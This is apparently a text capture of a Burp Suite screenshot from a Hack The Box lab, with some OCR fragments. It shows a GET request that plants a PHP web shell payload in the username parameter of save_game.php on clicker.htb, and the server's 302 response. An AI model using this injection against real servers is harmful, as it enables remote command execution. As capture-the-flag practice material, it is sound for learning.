 equest
retty Raw Hex \n
GET /save_game.php?clicks=330000000&level=101&username=<?php+system($GET[0]);?> HTTP/1.1
Host: clicker.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://clicker.htb/play.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en
Cookie: PHPSESSID=s6igpgmbsbg6o44kpf2ruddj95
Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jan 2024 03:26:54 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12